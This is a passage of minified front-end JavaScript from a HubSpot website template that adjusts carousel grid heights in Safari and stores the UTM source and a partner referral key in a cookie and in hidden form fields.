Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).forEach(function(e){n.observe(e)})}}(),document.addEventListener("DOMContentLoaded",function(){var e=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),t=document.querySelectorAll(".punch-item-grid");e&&t&&t.forEach(function(e){var t=e.querySelector(".flickity-viewport");if(null!=t){t.style.height="";var r=-1;e.querySelectorAll(".punch-grid-item").forEach(function(e){var t=e.offsetHeight;t>r&&(r=t)}),t.style.height="".concat(r,"px")}})});var n=new Proxy(new URLSearchParams(window.location.search),{get:function(e,t){return e.get(t)}});!Cookies.get("utm_source")&&n.utm_source&&Cookies.set("utm_source",n.utm_source,{expires:7}),window.addEventListener("DOMContentLoaded",function(){setTimeout(function(){if(document.querySelector("[name='partner_key']")){var e="undefined"!=typeof growsumo?growsumo.data.partner_key:void 0;document.querySelector("[name='partner_key']").value=e}if(document.querySelector("[name='utm_source']")){var t=Cookies.get("utm_source")?Cookies.get("utm_source"):n.utm_source;document.querySelector("[name='utm_source']").value=t}},2e3)}),window.onload=function(){!function(){for(var e=document.getElementsByClassName("rotating-words"),t=0;t<e.length;t++)e[t].style.color="red !important"}()}})();
//# sourceURL=https://2689945.fs1.hubspotusercontent-na1.net/hubfs/2689945/hub_generated/template_assets/1/61650962256/1769058589684/template_main.js